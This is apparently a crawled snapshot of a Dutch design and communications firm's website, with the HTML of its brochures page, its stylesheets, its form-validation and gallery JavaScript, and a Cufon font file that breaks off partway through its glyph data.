

--- FILE ---
content_type: text/html
request_url: https://www.burokern.nl/ad-interim/brochures.html
body_size: 1360
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">
<html>
  <head>
    <title>BuroKern</title>
    <base href="https://www.burokern.nl/">
    <meta http-equiv="content-type" content="text/html; charset=ISO-8859-1">
    <meta name="title" content="BuroKern">
    <meta name="description" content="BuroKern">
    <meta name="keywords" content="BuroKern">
    <meta name="author" content="NovaRage Internet Applications B.V., Etten-Leur (http://www.novarage.nl)">
    <link rel="stylesheet" type="text/css" href="include/styles.css" media="all">
    <link rel="shortcut icon" href="https://www.burokern.nl/favicon.ico" type="image/x-icon">
    <script type="text/javascript" src="include/mootools-1.2-core.js"></script>
    <script type="text/javascript" src="include/mootools-1.2-more.js"></script>
    <!--[if IE 6]>
    <script type="text/javascript" src="include/DD_belatedPNG.js"></script>
    <link rel="stylesheet" type="text/css" href="include/ie6.css">
    <script type="text/javascript">
    DD_belatedPNG.fix('.png');
    </script>
    <![endif]-->
    <link rel="stylesheet" type="text/css" href="include/shadowbox/shadowbox.css">
    <script type="text/javascript" src="include/shadowbox/shadowbox.js"></script>
    <script type="text/javascript" src="include/functions.inc.js"></script>
    <script type="text/javascript" src="include/project.inc.js"></script>
    <script type="text/javascript" src="include/init.js"></script>
    <script type="text/javascript" src="include/cufon-yui.js"></script>
    <script type="text/javascript" src="include/Gautami_400-Gautami_700.font.js"></script>
<script type="text/javascript">
window.addEvent("domready", function(){
  if(document.getElementById("setSurl")){
		imgSwitch(document.getElementById("setSurl").value);
	}
	initCufon();
});


Shadowbox.init({
    overlayOpacity: 0.8
}, setupShdb);

function setupShdb() {
	Shadowbox.setup("a.afbeeldingGrootLink", {
		gallery:        "afbeeldingGrootLink",
		continuous:     true,
		counterType:    "skip"
	});
}
</script>
		<link href="include/mac.css" rel="stylesheet" type="text/css"></head><body>
	<div id="container">
  	<div id="header">
    	<a href="home.html"><img src="images/logo_burokern.png" alt="" name="logo" width="263" height="47" class="png" id="logo" title="startpagina"></a>
    	<img src="images/slogan.png" alt="" class="png" id="slogan">
    </div>

    <div id="menu">
    	<div id="inner-menu">
      	<ul>
<li class=""><a href="burokern.html" title="HOME" class="Gunplay">HOME</a></li>
<li class="selected"><a href="ad-interim-en-communicatie" title="AD INTERIM EN COMMUNICATIE" class="Gunplay">AD INTERIM EN COMMUNICATIE</a></li>
<li class=""><a href="artist-impressions-en-animatie" title="ARTIST IMPRESSION EN ANIMATIE" class="Gunplay">ARTIST IMPRESSION EN ANIMATIE</a></li>
<li class=""><a href="referenties.html" title="REFERENTIES" class="Gunplay">REFERENTIES</a></li>
<li class=""><a href="nieuws.html" title="NIEUWS" class="Gunplay">NIEUWS</a></li>
<li class=""><a href="contact.html" title="CONTACT" class="Gunplay">CONTACT</a></li>
</ul>
      </div>
    </div>

    <div id="content">
    	<div id="inner-content-header"><!-- afrondingen top --></div>
    		<div id="inner-content">
    			<div><h1 class="Gunplay">01/AD INTERIM EN COMMUNICATIE</h1><ul id="subList"><li><img src="images/arrow.png" alt=""><a href="brochures/ad-interim.html" class="Gunplay ">Ad interim</a></li><li><img src="images/arrow.png" alt=""><a href="brochures/kopersbeaeleidina.html" class="Gunplay ">Kopersbegeleiding</a></li><li><img src="images/arrow.png" alt=""><a href="brochures/brochures.html" class="Gunplay selected">Brochures</a></li><li><img src="images/arrow.png" alt=""><a href="brochures/bouwborden.html" class="Gunplay ">Bouwborden</a></li></ul></div><div id="contentBlock"><p>&nbsp;</p></div><div id="fotoAlbum"><div id="linkAlbum"><a href="" id="afbeeldingGrootLink" rel="lightbox[galerie]" title="titel"><img src="images/t.gif" width="419" alt="" style="padding-left: 28px;" id="afbeeldingGroot"></a></div></div><div style="clear: both;"><!-- --></div>    		</div>
    	<div id="inner-content-footer"><!-- afrondingen bodem --></div>
    </div>

    <div id="footer">
    	<div id="inner-footer" class="Gunplay">
    		BUROKERN * VERLENGDE LINDELAAN 69 * 7391 JH TWELLO
    	</div>
    </div>

	</div>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-18718716-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
	  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.burokern.nl/include/styles.css
body_size: 1596
content:
/******************************************************************************************************
STANDAARD
******************************************************************************************************/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, fieldset, form, label, legend {
margin: 0;
padding: 0;
}

html, body {
border: none;
height: 100%;

font-family: Arial;
font-size: 13px;


}

body {
background-image: url('../images/bg.jpg');
background-position: bottom;
background-repeat: repeat-x;
background-attachment: fixed;
overflow-x: hidden;
}

img, fieldset {
border: 0;
}

table {
border-collapse: collapse;
border-spacing: 0;
}

td {
vertical-align: top;
}

#icstats {
visibility: hidden;
display:none;
height: 0px;
}

a {
color: #ffffff;
}

a img {
	border: 0;
}
h1, h2, h3, h4, h5, h6 {
	color: #ffffff;
}
h1, h2, h3, h4, h5, h6 {
	margin-bottom: 8px;
}
h1 {
	font-size: 20px;
}
/******************************************************************************************************
ALGEMENE STIJLEN
******************************************************************************************************/
div#container {
	position: absolute;
	left: 50%;

	width: 1004px;
	height: auto !important;
	min-height: 100%;
	height: 100%;
	margin-left: -502px;
}

div#header {
	height: 60px;
}
	div#header img#logo	{
		position: relative;
		left: 27px;
		top: 8px;
		float: left;
	}
	div#header img#slogan	{
		position: relative;
		right: 0px;
		top: 30px;
		float: right;
	}

div#menu {
	width: 1004px;
	height: 31px;
	background: transparent url(../images/bg_balk_groen.gif) no-repeat center top;
}

	div#menu div#inner-menu {
		height: 31px;
		width: 976px;
		padding-left: 28px;
		background-image: url(../images/sep_menu.jpg);
		background-repeat: no-repeat;
		background-position: 27px center;
		margin-top: 0px;
	}
	div#menu div#inner-menu ul {
		list-style-type: none;
		height: 31px;
		width: auto !important;
		margin: 0;
		padding: 0;
		padding-left: 1px;
		display: inline;
	}

		div#menu div#inner-menu ul li {
			padding: 0;
			margin: 0;
			padding-top: 6px;
			padding-right: 1px;
			list-style-type: none;
			background-image: url(../images/sep_menu.jpg);
			background-position: right top;
			background-repeat: no-repeat;
			font-size: 16px;
			height: 24px;
			display: inline;
			float: left;
		}

		div#menu div#inner-menu ul li a {
			color: white;
			padding: 6px 15px;
			text-decoration: none;
			background-image: url(../images/bg_button_normal.jpg);
			background-position: 0px 0px;

			background-repeat: repeat-x;
		}
			div#menu div#inner-menu ul li.selected a,
			div#menu div#inner-menu ul li a:hover {
				background-image: url(../images/sel_menu_over.jpg);
				background-position: 0px 0px;
				background-repeat: no-repeat;

				color: white;
			}

div#content {
	margin-top: 0px;
	width: 1004px;
	height: auto !important;
	min-height: 350px;
	height: 350px;
	padding-top: 9px;
}
	div#content div#inner-content-header {
		background-image: url(../images/bg_content_top.gif);
		background-repeat: no-repeat;
		background-position: top left;
		width: 1004px;
		height: 12px;
		margin: 0;
	}

	div#content div#inner-content {
		background-image: url(../images/bg_content_bottom_fade.jpg);
		background-repeat: no-repeat;
		background-position: bottom left;
		width: 964px;
		height: auto !important;
		min-height: 350px;
		height: 350px;
		padding: 0px 20px 0px 20px;
		margin-top: 0;
		background-color: #696768;
	}
		div#content div#inner-content p,
		div#content div#inner-content a {
			color: white;
		}

		div#content div#inner-content p {
			margin: 0;
			padding: 0;
		}
	div#content div#inner-content-footer{
		background-image: url(../images/bg_content_bottom.gif);
		background-repeat: no-repeat;
		background-position: bottom left;
		width: 1004px;
		height: 15px;
	}

div#footer {
	width: 1004px;
	height: 21px;
	margin-top: 8px;
	padding: 5px 0px 5px 0px;
	background: transparent url(../images/bg_balk_groen.gif) no-repeat center center;
}
	div#inner-footer {
		text-align: right;
		width: 975px;
		height: 23px;
		color: #ffffff;
	}

div#contentBlock {
	width: 310px;
	float: left;
}
div#contactBlock {
	width: 280px;
	height: 340px;
	float: left;
}
div#contactFormulier {
	width: 500px;
	float:left;
	line-height: 22px;
}

div#contactFormulier textarea.veld,
div#contactFormulier input.veld {
	border: 1px solid #6B6A6A;
	margin: 1px;
}
div#contactFormulier td {
	color: white;
}
div#contactFormulier input.submitButton {
	background-color: white;
	margin-top: 5px;
	border: 1px solid #6B6A6A;

}
.error {
	background-color: #BBBBBB;
}
.required {
	background-color: #DEDEDE;
}
p.label {
	width: 360px;
}
p.label .veld{
	margin-right: 10px;
	width: 240px;
}
div#nieuwsBlock {
	width: 750px;
	float: left;
}

ul#subList {
	position: relative;
	top: 0px;
	float: left;
	margin: 0;
	padding: 0;
	list-style-type: none;
	width: 185px;
}
	ul#subList li {
		list-style-type: none;
		font-size: 15px;
		padding: 0;
		margin: 0;
	}

		ul#subList li a {
			font-size: 15px !important;
			text-decoration: none;
			color: white !important;
		}
		ul#subList li a.selected,
		ul#subList li a:hover {
			text-decoration: none;
			color: white !important;
		}

div#mainContent {
	position: relative;
	left: 0px;
	top: 0px;
	width:258px;
	height: auto !important;
	height: 350px;
	min-height: 350px;
	float: left;
	padding: 0px 16px 0px 16px;
}
div#fotoAlbum {
	width:430px;
	height: auto !important;
	height: 350px;
	min-height: 350px;
	float: left;
}
/* thumbnail slider */

#gallery_container { width: 416px; height:82px ; margin:0px auto 0px; background:transparent ; padding:0px; display:block; position:relative; }
#thumb_container{ width: 416px; position:relative ; overflow:hidden ;  height:82px ; margin:10px auto 0px; background-color: #ADADAD; }
#thumbs { white-space:nowrap; display:block; position:relative; height: 75px; padding-left: 1px;padding-top: 5px; }

#thumbs a { margin:0px;padding: 0px 5px;}
#thumbs a img{  border:1px #333333 solid; }
#thumbs a img:hover {  border:1px white solid; }

.addfwd { display:block; position:absolute; cursor:pointer; width:30px; height:85px; top:0px; right:0px; background:url(../images/knop_rechts.gif) no-repeat;  }
.addbkwd { display:block; position:absolute; cursor:pointer; width:30px; height:85px; top:0px; left:0px; background:url(../images/knop_links.gif) no-repeat;  }

.addfwd:hover { background:url(../images/knop_rechts_hover.gif) no-repeat;  }
.addbkwd:hover { background:url(../images/knop_links_hover.gif) no-repeat;  }

#testimg img {
	width: 419px !important;
	height: auto !important;
}

div#linkAlbum               { vertical-align:bottom;}
div#linkAlbum a#testimg     { display:block; width:419px; height:314px;}
div#linkAlbum a#testimg img { max-width:419px; max-height:314px;}

--- FILE ---
content_type: text/css
request_url: https://www.burokern.nl/include/mac.css
body_size: 166
content:
div#menu div#inner-menu ul li a {
			background-position: 0px 0px;
			background-repeat: repeat-x;
			height: 30px;
			
		}
			
			div#menu div#inner-menu ul li.selected a, 
			div#menu div#inner-menu ul li a:hover {
				background-image: url(../images/sel_menu_over.jpg);
				background-position: 0px 0px;
				height: 30px;
			}

		div#menu div#inner-menu ul li {
			padding: 0;
			margin: 0;
			padding-top: 6px;
			padding-right: 1px;
			list-style-type: none;
			background-image: url(../images/sep_menu.jpg);
			background-position: right -1px;
			background-repeat: no-repeat;
			font-size: 16px;
			height: 23px;
			display: inline;
			float: left;
			margin-top: 1px;
			height: 30px;
		}
		
		div#menu div#inner-menu ul {
			height: 30px !important;
		}

--- FILE ---
content_type: application/javascript
request_url: https://www.burokern.nl/include/project.inc.js
body_size: 1313
content:
//window.onload=function() {
//	if(document.getElementById("setSurl")){
//		imgSwitch(document.getElementById("setSurl").value);
//	}
//}
//
//window.addEvent("domready", function(){
//  if(document.getElementById("setSurl")){
//		imgSwitch(document.getElementById("setSurl").value);
//	}
//	initCufon();
//});

	/** init
	* i: initialiseert de pagina
	* r: null
	******************************************************************************************************/
	function initCufon(){
		Cufon.replace('.Gunplay', {
				fontFamily:'Gautami',
				hover:true
			});	
	}




function valideer()
{
	var rw = true;

	var isEmpty = new InputValidator('required', {
		errorMsg: 'Dit veld is verplicht.',
		test: function(field){
			return ((field.get('value') == null) || (field.get('value').length == 0));
		}
	});

	var isEmail = new InputValidator('validate', {
		errorMsg: 'Dit is geen geldig e-mail adres.',
		test: function(field){
			var emailfilter=/^\w+[\+\.\w-]*@([\w-]+\.)*\w+[\w-]*\.([a-z]{2,4}|\d+)$/i
			return ( emailfilter.test( ( field.get( 'value' ) ) ) )
		}
	});

	$$('input.required').each( function(el) {
		if( isEmpty.test( el ) && rw == true )
		{
			alert('Fout: ' + isEmpty.getError( $(el.id) ) ); //alerts "This field is required."
			el.focus();
			rw = false;
		}
		else if( el.hasClass('email') && !isEmail.test( el ) )
		{
			alert('Fout: ' + isEmail.getError( $(el.id) ) ); //alerts "This field is required."
			el.focus();
			rw = false;
		}
	});

	$$('input.email').each( function(el) {
		if( !isEmail.test( el ) && rw == true )
		{
			alert('Fout: ' + isEmail.getError( $(el.id) ) ); //alerts "This field is required."
			el.focus();
			rw = false;
		}
	});

 	return rw;
}

function imgSwitch(sUrl,sTitel,bAutoOpen){
	var newUrl = "afbeelding/"+sUrl;
	var objGroteAfbeelding 	= $('linkAlbum');
	
	if(undefined === sTitel)
		var sTitel = '';
		
	if(undefined === bAutoOpen)
		var bAutoOpen = false;
		
	// leeg maken huidige content
	objGroteAfbeelding.empty();
	
	// a tag met rel lightbox maken
	var a = new Element('a',{
		id: 'testimg',
		href: newUrl,
		rel: 'lightbox',
		title: sTitel,
		className: 'imgGroot'
		
	// inject a in div
	}).inject(objGroteAfbeelding);
	
	// img tag met nieuwe img maken
	var img = new Element('img',{
		src: newUrl,
		styles: {
			paddingLeft: '28px'
		},
		events:{
			load: function(){
				
				// init op anchor basis
				Shadowbox.setup($('testimg'),{
		gallery:        "afbeeldingGrootLink",
		continuous:     true,
		counterType:    "skip"
				}); 
			}
		}
		
	// inject img in a
	}).inject(a);
	
	if(true === bAutoOpen)
		Shadowbox.setup($('testimg'),{
		gallery:        "afbeeldingGrootLink",
		continuous:     true,
		counterType:    "skip"
		});
}

function checkContactForm(){
	var naam 			= document.getElementById("txtNaam");
	var email 		= document.getElementById("txtEmail");
	var onderwerp = document.getElementById("txtOnderwerp");
	var vraag 		= document.getElementById("txtBericht");
	
	var error 		= 0;
	var prefix 		= "U dient de volgende (grijs gearceerde) velden nog correct in te voeren"+"\r\n"+"\r\n";
	var message 	= '';
	var sFocus 		= 0;
	
	if(!jsValidateField("txtNaam","text")){
		error++;
		message += "Naam"+"\r\n";
		naam.className="veld error";
		
		if(sFocus==0){
			naam.focus();
			sFocus++;
		}
	} else {
		naam.className="veld";
	}
	if(!jsValidateField("txtEmail","email")){
		error++;
		message += "E-mail"+"\r\n";
		email.className="veld error";
		
		if(sFocus==0){
			email.focus();
			sFocus++;
		}
	} else {
		email.className="veld";
	}
	
	if(!jsValidateField("txtOnderwerp","text")){
		error++;
		message += "Onderwerp"+"\r\n";
		onderwerp.className="veld error";
		
		if(sFocus==0){
			onderwerp.focus();
			sFocus++;
		}
	} else {
		onderwerp.className="veld";
	}
	
	if(!jsValidateField("txtBericht","text")){
		error++;
		message += "Vraag"+"\r\n";
		vraag.className="veld error";
		if(sFocus==0){
			vraag.focus();
			sFocus++;
		}
	} else {
		vraag.className="veld";
	}
	
	if(error==0){
		document.getElementById("frmContact").submit();
	} else {
		alert(prefix + message);	
	}
}

//window.addEvent('load',function(){
//
//	// voor elke afbeelding met de classe afbeeldingGrootLink gaan we de sb toepassen
//	$$('.afbeeldingGrootLink').each(function(aAnchor){
//		
//		// init op anchor basis
//		Shadowbox.setup(aAnchor,{
//			overlayOpacity: 0.8
//		}); 
//	});
//});



--- FILE ---
content_type: application/javascript
request_url: https://www.burokern.nl/include/Gautami_400-Gautami_700.font.js
body_size: 39111
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * © 2008 Microsoft Corporation. All rights reserved.
 * 
 * Description:
 * Gautami is an OpenType font for the Indic script-Telugu. It is based on
 * Unicode, contains TrueType outlines and has been designed for use as a UI font.
 * 
 * Designer:
 * Raghunath Joshi (Type Director), Omkar Shende
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"139,-166v28,14,47,41,48,78v1,52,-38,92,-88,92v-52,0,-88,-41,-88,-92v1,-37,23,-67,51,-80r-13,-15r16,-16v33,50,76,3,101,-35r19,17v-20,26,-26,35,-46,51xm99,-32v33,1,60,-22,60,-56v0,-33,-28,-60,-60,-60v-32,0,-60,28,-60,60v0,33,27,56,60,56xm99,-102v7,0,14,7,14,14v0,7,-7,14,-14,14v-7,0,-14,-7,-14,-14v0,-7,7,-14,14,-14","w":198},{"d":"31,-278r100,0r0,29r-65,0r0,273r65,0r0,29r-100,0r0,-331","w":168},{"d":"365,-176v42,-1,82,46,82,91v0,84,-111,121,-147,54v-19,48,-117,46,-132,-2v-14,20,-38,36,-69,37v-50,1,-88,-41,-88,-92v0,-47,41,-89,88,-88v54,0,99,50,86,111v1,18,30,33,50,33v32,0,53,-21,53,-53v0,-35,-26,-62,-59,-63v-26,-1,-33,-14,-50,-35r16,-16v35,51,73,3,101,-35r19,17v-18,23,-34,40,-47,51v32,15,56,54,47,101v8,22,24,33,49,33v32,1,55,-22,55,-53v0,-34,-25,-64,-59,-63xm99,-32v33,0,60,-22,60,-56v0,-33,-28,-60,-60,-60v-32,0,-60,28,-60,60v0,31,26,56,60,56","w":457},{"d":"34,-176v48,-1,88,42,88,91v0,73,-82,116,-137,70v-17,-13,-24,-30,-24,-51r28,0v-1,21,28,34,51,34v32,0,54,-22,54,-53v0,-35,-26,-63,-60,-63r0,-28","w":133},{"d":"170,-51v-6,36,-32,55,-74,55v-56,-1,-83,-34,-84,-90v-1,-56,27,-90,80,-90v56,0,83,37,81,97r-129,0v2,35,17,59,52,59v22,0,40,-10,42,-31r32,0xm141,-103v1,-50,-72,-67,-91,-22v-3,6,-5,14,-6,22r97,0xm122,-243r-36,46r-24,0r22,-46r38,0"},{"d":"-12,42v26,9,35,-7,35,-34r0,-180r30,0r0,181v3,46,-18,67,-65,59r0,-26xm53,-205r-30,0r0,-33r30,0r0,33","w":75},{"d":"12,-86v0,-56,27,-90,80,-90v54,0,81,34,81,90v0,56,-27,90,-81,90v-53,0,-80,-34,-80,-90xm43,-86v0,37,13,66,49,66v36,0,50,-29,50,-66v0,-37,-13,-66,-50,-66v-36,0,-49,29,-49,66xm122,-197r-24,0r-36,-46r38,0"},{"d":"214,-238v-4,110,29,242,-94,242v-69,0,-93,-37,-93,-104r0,-138r31,0v9,84,-33,214,62,214v95,0,53,-130,62,-214r32,0xm150,-296r-36,46r-24,0r22,-46r38,0","w":239},{"d":"144,-176v53,-3,93,41,93,91v0,78,-92,117,-140,65v-24,37,-86,17,-86,-27v0,-26,22,-48,48,-48v51,0,32,73,95,63v31,1,55,-22,55,-53v0,-57,-53,-63,-116,-63v-25,0,-32,-15,-50,-35r16,-16v33,50,76,3,101,-35r19,17v-14,18,-26,31,-35,41xm39,-47v2,28,41,22,42,-2v-5,-26,-41,-22,-42,2","w":248},{"d":"97,-162r-33,0v0,-36,-5,-79,33,-80r0,16v-11,0,-16,10,-16,31r16,0r0,33xm47,-162r-33,0v0,-36,-5,-79,33,-80r0,16v-11,0,-17,10,-17,31r17,0r0,33","w":110},{"d":"199,-144r-13,53r43,0r-6,27r-44,0r-16,64r-28,0r16,-64r-47,0r-16,64r-28,0r16,-64r-42,0r5,-27r44,0r14,-53r-44,0r5,-27r45,0r16,-65r28,0r-16,65r47,0r16,-65r28,0r-16,65r42,0r-5,27r-44,0xm124,-145r-13,54r47,0r13,-54r-47,0","w":281},{"d":"221,0r-41,0r-85,-119r-37,36r0,83r-31,0r0,-238r31,0r0,118r116,-118r43,0r-100,98","w":221},{"d":"62,0r-31,0r0,-238r31,0r0,238xm93,-257r-30,0r0,-34r30,0r0,34xm30,-257r-30,0r0,-34r30,0r0,34","w":92},{"d":"16,-119v0,-76,42,-123,114,-123v72,0,113,49,113,123v0,74,-41,123,-113,123v-73,0,-114,-48,-114,-123xm48,-119v0,56,26,96,81,96v56,0,82,-39,82,-96v0,-57,-27,-96,-81,-96v-55,0,-82,39,-82,96xm159,-296r-36,46r-24,0r22,-46r38,0","w":258},{"d":"187,-6v11,1,19,-12,19,-22v0,-11,-8,-24,-19,-24v-12,0,-20,13,-20,24v0,11,8,23,20,22xm95,-159v11,0,20,-12,20,-23v0,-11,-9,-23,-20,-23v-11,0,-19,12,-19,23v0,11,8,23,19,23xm187,-75v24,0,42,22,42,47v0,24,-18,45,-42,45v-24,0,-43,-21,-43,-45v0,-24,19,-47,43,-47xm95,-228v25,0,43,22,43,46v0,24,-19,46,-43,46v-23,0,-42,-22,-42,-46v0,-25,18,-46,42,-46xm38,3r183,-235r23,18r-182,234","w":281},{"d":"167,-168v43,15,67,50,70,102v3,63,-84,97,-113,41v-7,16,-28,28,-50,29v-36,0,-63,-32,-63,-70v1,-54,29,-89,75,-103r-11,-14r16,-16v33,50,75,2,101,-35r19,17v-24,30,-23,31,-44,49xm174,-32v22,0,35,-12,35,-34v-1,-50,-30,-82,-85,-82v-55,0,-85,33,-85,82v0,21,13,34,35,34v21,1,37,-12,36,-33r28,0v0,20,14,34,36,33","w":248},{"d":"53,-61v-3,54,58,48,79,12r0,-123r30,0r0,172r-30,0r0,-22v-34,44,-110,33,-110,-37r0,-113r31,0r0,111xm144,-197r-33,0r-18,-27r-19,27r-33,0r36,-45r31,0"},{"d":"53,0r-30,0r0,-172r30,0r0,172xm83,-204r-30,0r0,-34r30,0r0,34xm21,-204r-30,0r0,-34r30,0r0,34","w":75},{"d":"12,-86v0,-56,27,-90,80,-90v54,0,81,34,81,90v0,56,-27,90,-81,90v-53,0,-80,-34,-80,-90xm43,-86v0,37,13,66,49,66v36,0,50,-29,50,-66v0,-37,-13,-66,-50,-66v-36,0,-49,29,-49,66xm71,-239v19,-1,49,31,55,0r21,0v0,23,-12,35,-33,37v-19,1,-48,-31,-54,0r-22,0v2,-21,11,-37,33,-37"},{"d":"-190,-266v29,0,55,27,55,56v0,57,-75,75,-111,35r16,-16v26,29,83,12,70,-30v-12,37,-65,24,-65,-11v0,-18,17,-34,35,-34xm-202,-232v0,11,14,14,22,7v4,-3,7,-6,8,-11v-7,-9,-30,-11,-30,4","w":0},{"d":"194,0r-188,0r0,-30r148,-180r-134,0r0,-28r170,0r0,30r-148,180r152,0r0,28","w":203},{"d":"12,-86v0,-56,27,-90,80,-90v54,0,81,34,81,90v0,56,-27,90,-81,90v-53,0,-80,-34,-80,-90xm43,-86v0,37,13,66,49,66v36,0,50,-29,50,-66v0,-37,-13,-66,-50,-66v-36,0,-49,29,-49,66xm145,-197r-33,0r-18,-27r-19,27r-33,0r36,-45r31,0"},{"d":"47,-162r-33,0v0,-36,-5,-79,33,-80r0,16v-11,0,-17,10,-17,31r17,0r0,33","w":60},{"d":"17,39v29,9,38,-5,52,-39r-64,-172r33,0r45,134r46,-134r33,0r-76,200v-11,28,-29,49,-69,40r0,-29xm130,-204r-30,0r0,-34r30,0r0,34xm67,-204r-30,0r0,-34r30,0r0,34","w":166},{"d":"204,0r-177,0r0,-238r172,0r0,28r-141,0r0,73r131,0r0,28r-131,0r0,81r146,0r0,28xm141,-250r-24,0r-36,-46r38,0","w":221},{"d":"92,-218v-31,0,-39,24,-39,57r0,161r-30,0v8,-94,-33,-246,70,-242v34,1,59,16,61,47v2,25,-21,42,-25,66v10,35,63,32,63,79v0,65,-112,74,-117,10r29,0v5,30,60,25,57,-8v-3,-41,-62,-32,-62,-77v1,-20,27,-54,26,-67v-2,-18,-15,-26,-33,-26","w":203},{"d":"44,-47v4,42,75,27,88,2r0,-38v-45,-2,-91,6,-88,36xm92,-176v46,0,70,16,70,65r0,111r-30,0r0,-17v-33,32,-119,31,-119,-29v0,-44,49,-63,119,-60v2,-32,-8,-46,-41,-46v-27,0,-42,9,-43,29r-31,0v2,-36,27,-53,75,-53xm63,-221v2,-16,12,-29,29,-29v18,1,29,12,30,29v0,18,-13,28,-30,30v-17,-2,-28,-13,-29,-30xm75,-221v0,9,6,18,17,18v11,0,18,-7,18,-18v-1,-25,-35,-20,-35,0"},{"d":"54,-176v24,-1,44,23,44,46v0,23,-20,45,-44,45v-30,0,-52,-34,-39,-63r-213,0r0,-28r252,0xm54,-109v12,0,22,-9,22,-21v0,-12,-10,-22,-22,-22v-11,0,-21,10,-21,22v0,12,9,21,21,21","w":108},{"d":"217,-171v0,36,-23,56,-54,63v37,11,46,72,62,108r-34,0v-18,-40,-19,-102,-75,-102r-58,0r0,102r-31,0r0,-238r123,1v42,0,67,26,67,66xm184,-171v0,-57,-74,-36,-126,-40r0,81v52,-4,126,17,126,-41","w":239},{"d":"143,-176v58,5,88,40,94,101v7,73,-86,106,-123,50v-12,-19,-16,-46,-46,-48v-38,-2,-31,47,-7,56r-17,24v-14,-13,-32,-28,-32,-53v0,-34,19,-57,56,-57v61,0,48,73,101,73v27,0,40,-17,40,-45v-1,-49,-31,-71,-78,-73xm49,-172v27,0,48,-34,67,-58r19,17v-32,55,-96,100,-135,34r18,-16v9,8,14,23,31,23","w":248},{"d":"44,29v64,-90,66,-191,4,-282r26,-19v52,78,71,150,37,242v-11,28,-24,54,-42,77","w":150},{"d":"220,-238r-93,238r-33,0r-92,-238r34,0r75,204r75,-204r34,0","w":221},{"d":"91,-243r-36,46r-24,0r22,-46r38,0","w":121},{"d":"175,20r-148,-236r24,-16r148,236","w":225},{"d":"53,0r-30,0r0,-172r30,0r0,172xm89,-197r-33,0r-18,-27r-18,27r-33,0r36,-45r31,0","w":75},{"d":"142,-66v-23,18,-62,17,-83,0r-25,25r-21,-21r25,-24v-17,-25,-17,-56,0,-82v0,0,-9,-8,-25,-25r21,-20r25,24v24,-18,59,-17,83,0r24,-24r21,20r-25,25v16,23,16,59,0,82r25,24r-21,21xm54,-127v0,26,18,45,46,45v28,0,46,-19,46,-45v0,-27,-19,-46,-46,-46v-27,0,-46,19,-46,46","w":200},{"d":"44,-239v19,-1,49,31,55,0r21,0v0,23,-12,35,-33,37v-19,1,-48,-31,-54,0r-22,0v2,-21,11,-37,33,-37","w":131},{"d":"150,-98r-42,-110r-40,110r82,0xm222,0r-35,0r-28,-72r-100,0r-26,72r-33,0r91,-238r34,0xm141,-296r-36,46r-24,0r22,-46r38,0","w":221},{"d":"81,-119r-24,0r0,-80v-8,6,-20,8,-37,8r0,-20v28,0,43,-10,43,-30r18,0r0,122xm233,-238r-169,238r-26,0r169,-238r26,0xm267,-86v0,41,-44,43,-62,66r63,0r0,20r-101,0v-3,-36,74,-46,74,-85v0,-12,-7,-18,-22,-18v-14,0,-22,6,-24,17r-25,0v0,-46,98,-51,97,0","w":277},{"d":"77,-31v0,-46,-18,-67,-65,-66r0,-31v47,1,65,-20,65,-66v0,-78,21,-85,94,-84r0,26v-44,-1,-65,1,-64,47v2,63,-8,72,-50,93v46,21,52,32,50,103v-1,40,26,36,64,36r0,26v-72,1,-94,-6,-94,-84","w":206},{"d":"171,-176v75,17,25,107,-24,115v17,28,-5,65,-37,65v-32,0,-52,-36,-37,-65v-38,-8,-84,-65,-50,-103v8,-8,16,-12,27,-12r0,25v-7,-1,-15,7,-14,14v1,69,148,70,149,0v1,-7,-7,-15,-14,-14r0,-25xm110,-28v7,0,14,-7,14,-14v0,